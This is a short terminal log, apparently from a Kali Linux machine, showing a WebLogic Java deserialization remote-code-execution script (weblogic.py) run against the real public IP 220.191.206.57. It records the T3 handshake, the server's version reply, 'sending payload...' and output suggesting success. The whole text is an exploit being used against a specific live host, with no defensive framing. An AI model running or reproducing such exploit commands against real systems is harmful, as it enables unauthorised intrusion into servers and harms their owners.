 root@kali:~/java_unserialize_rce# python weblogic.py 220.191.206.57 80 java_exp
connecting to 220.191.206.57 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.0.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#